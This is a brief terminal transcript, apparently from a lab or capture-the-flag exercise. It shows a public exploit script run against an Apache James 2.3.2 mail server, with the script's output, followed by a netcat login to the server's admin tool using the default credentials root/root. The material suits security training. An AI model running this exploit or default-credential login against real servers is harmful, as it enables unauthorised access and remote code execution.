 ┌──(kali㉿kali)-[~/Downloads]
└─$ python2 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
┌──(kali㉿kali)-[~/Downloads]
└─$ nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands